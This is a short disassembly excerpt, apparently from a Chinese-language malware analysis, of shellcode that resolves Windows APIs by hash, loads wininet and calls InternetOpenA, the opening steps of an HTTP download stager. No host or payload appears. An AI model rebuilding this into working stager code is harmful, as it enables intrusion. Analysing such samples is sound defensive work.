 foo:0030108F 000 5D pop ebp
foo:00301090 -04 68 6E 65 74 00 push 'ten'
foo:00301095 000 68 77 69 6E 69 push 'iniw'
foo:0030109A 004 54 push esp ; "wininet\x00"
foo:0030109B 008 68 4C 77 26 07 push 726774Ch ; LoadLibraryA
foo:003010A0 00C FF D5 call ebp ; 未分析完
foo:003010A2 000 E8 00 00 00 00 call $+5
foo:003010A7 004 31 FF xor edi, edi
foo:003010A9 004 57 push edi
foo:003010AA 008 57 push edi
foo:003010AB 00C 57 push edi
foo:003010AC 010 57 push edi
foo:003010AD 014 57 push edi
foo:003010AE 018 68 3A 56 79 A7 push 0A779563Ah ; wininet.InternetOpenA
foo:003010B3 01C FF D5 call ebp
foo:003010B5 000 E9 A4 00 00 00 jmp loc_30115E
foo:003010B5 000 sub_30108F endp
foo:003010B5
foo:003010BA
安全分析与研究